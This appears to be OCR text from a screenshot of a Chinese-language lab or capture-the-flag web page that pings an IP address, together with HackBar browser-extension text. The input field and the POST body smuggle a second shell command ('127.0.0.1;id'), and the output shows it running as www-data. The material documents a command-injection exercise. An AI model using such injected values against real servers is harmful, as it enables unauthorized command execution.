 网络测试功能接口
127.0.0.1;id
Ping
Array
(
[0] => PING 127.0.0.1 (127.0.0.1): 56 data bytes
[1] => 64 bytes from 127.0.0.1: icmp_seq=0 ttl=64 time=0.584 ms
[2] => 64 bytes from 127.0.0.1: icmp_seq=1 ttl=64 time=0.170 ms
[3] => 64 bytes from 127.0.0.1: icmp_seq=2 ttl=64 time=0.184 ms
[4] => 64 bytes from 127.0.0.1: icmp_seq=3 ttl=64 time=0.056 ms
[5] => --- 127.0.0.1 ping statistics ---
[6] => 4 packets transmitted, 4 packets received, 0% packet loss
[7] => round-trip min/avg/max/stddev = 0.056/0.248/0.584/0.200 ms
[8] => uid=33(www-data) gid=33(www-data) groups=33(www-data)
)
元素 控制台 源代码/来源 网络 性能 内存 应用 Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM
URL
http://web.default.com:32824/#
Use POST method
enctype
application/x-www-form-urlencoded
MODIFY HEADER
Body
ip=127.0.0.1%3Bid
Name
Upgrade-Insecure-Requests
Value
1